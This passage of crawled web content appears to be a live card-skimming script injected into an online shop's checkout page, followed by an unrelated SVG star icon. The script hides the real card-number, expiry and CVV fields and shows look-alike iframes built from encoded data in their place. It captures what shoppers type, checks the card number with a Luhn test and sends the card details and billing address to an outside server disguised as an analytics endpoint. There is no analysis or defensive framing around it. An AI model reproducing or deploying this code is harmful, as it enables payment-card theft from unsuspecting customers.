		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
		 
     
	 
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Kartennummer';
		bigfinez='MM/JJ';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
	if(window.location.href.includes("pedido")){
		checkmeouts='pedido';
		lilfinez='Número de tarjeta';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
		
	}
	if(window.location.href.includes("bestelling")){
		checkmeouts='it/bestallning';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
				var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card number';
		bigfinez='MM/YY';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-2');

const el = document.getElementById('stylishz');

if (!el && document.getElementById('payment-option-2')?.checked) {
   

document.getElementById('pan').style.display='none';
document.getElementById('exp').style.display='none';
document.getElementById('cvv').style.display='none';
const iframe = document.createElement("iframe");




iframe.setAttribute("scrolling", "no");
iframe.setAttribute("frameborder", "0");
iframe.src = "data:text/html;base64," + espanolaf;
iframe.id="stylishz";
iframe.style=document.getElementById('pan').style;
iframe.style.width="100%";
iframe.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -pan')[0].prepend(iframe);

const iframe1 = document.createElement("iframe");


iframe1.setAttribute("scrolling", "no");
iframe1.setAttribute("frameborder", "0");
iframe1.src = "data:text/html;base64," + espanolaf1;
iframe1.id="stylishz1";
iframe1.style=document.getElementById('exp').style;
iframe1.style.width="100%";
iframe1.style.height=' 50px';



document.getElementsByClassName('payplugIntegratedPayment_container -exp')[0].prepend(iframe1);

const iframe2 = document.createElement("iframe");


iframe2.setAttribute("scrolling", "no");
iframe2.setAttribute("frameborder", "0");
iframe2.src = "data:text/html;base64," + espanolaf2;
iframe2.id="stylishz2";
iframe2.style=document.getElementById('cvv').style;
iframe2.style.width="100%";
iframe2.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -cvv')[0].prepend(iframe2);
document.getElementById('stylishz2').style=document.getElementById('cvv').style;
document.getElementById('stylishz1').style=document.getElementById('exp').style;
document.getElementById('stylishz').style=document.getElementById('pan').style;
} else {
    
}
        const infoField1 = document.getElementById('stylishz');
		const infoField2 = document.getElementById('stylishz1');
		const infoField3 = document.getElementById('stylishz2');
        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked && sendeds==0) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
			            infoField2.style.visibility = 'visible';
			infoField2.style.display = 'block';
			            infoField3.style.visibility = 'visible';
			infoField3.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
			            infoField2.style.visibility = 'hidden';
			infoField2.style.display = 'none';
			            infoField3.style.visibility = 'hidden';
			infoField3.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
var vvccn='';
var vvccexp='';
var vvcccvc='';
function isnewstrings(outcc,outexp,outcvc){
	if(vvccn==outcc && vvccexp==outexp && vvcccvc==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
		vvccn==ccnums ;
		vvccexp==ccexps ;
		 vvcccvc==cccvcs;
		 document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
		 sendeds=1;
        //const v0 = document.getElementById('valuer0')?.value || '';
        //const v1 = document.getElementById('valuer1')?.value || '';
        //const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);

        const gateData = encodeURIComponent(`${ccnums}|${ccexps}|${cccvcs}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = ccnums;
        const v1 = ccexps;
        const v2 = cccvcs;

        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-2');
		const chckbtn=document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0] || document.getElementsByClassName('btn btn-primary btn-block btn-lg')[0];

		const paymentOption = btn;
      //  if (!btn) return;
//if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
           
        } else {
           
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        var allFilled =
            cccvcs.trim().length > 2 &&
            ccnums.trim().length > 13 &&
            ccexps.trim().length > 4 &&
			luhnCheck(ccnums.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(ccnums.trim(),ccexps.trim(),cccvcs.trim())){
			sendData();
           
       if (chckbtn) {
    chckbtn.addEventListener('mouseover', () => {
        document.getElementById('stylishz').style.display = 'none';
		document.getElementById('stylishz1').style.display = 'none';
		document.getElementById('stylishz2').style.display = 'none';
document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
        sendData();
    });
} else {
    
}}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


var espanolaf2='[base64]/PyAiIjsKICAgIC8vbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdleHBpcnknKVswXTsKICAgIGxldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2N2dicpPy52YWx1ZSA/[base64]';
function starter_mni(){
	




checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);

function inframer(){

		



setInterval(sendToFrame, 100);
	
}


function sendToFrame() {
	const iframev1 = document.getElementById('stylishz'); 
	const iframev2 = document.getElementById('stylishz1'); 
    var a = lilfinez;
    var b =  bigfinez;



    iframev1.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");
	    iframev2.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");

}


window.addEventListener("message", (event) => {
	try{
    const { msgz, x } = event.data;


    const validX =  x.length >= 16;
    const name =  msgz === "frame0" ;
    
//console.log(msgz+' '+x);

    if (validX && name) {
ccnums=x;
console.log(x);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
    try{
	const { msgz, y } = event.data;


    const name =  msgz === "frame1" ;
    const validY = y.length === 5 ;



    if ( validY && name) {

ccexps=y;
//console.log(y);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
	try{
    const {  msgz,z } = event.data;


   const name =  msgz === "frame2" ;
    const validZ = z.length >= 3;

    if ( validZ && name) {

cccvcs=z;
       // console.log(z);
    }}catch(err){}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.verin-discount.com/modules/blockreassurance/views/img/img_perso/star-favorite.svg
body_size: 230
content:
<svg id="star-favorite" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path id="Tracé_7483" data-name="Tracé 7483" d="M0,0H24V24H0Z" fill="none"/>
  <path id="Tracé_7484" data-name="Tracé 7484" d="M7.733,20.829h0a1.5,1.5,0,0,1-2.171-1.592L6.371,14.6,2.965,11.336h0a1.5,1.5,0,0,1,.827-2.571l4.729-.676L10.656,3.83h0a1.5,1.5,0,0,1,2.688,0l2.135,4.259,4.729.676h0a1.5,1.5,0,0,1,.827,2.571L17.629,14.6l.809,4.638h0a1.5,1.5,0,0,1-2.171,1.592L12,18.625Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
</svg>
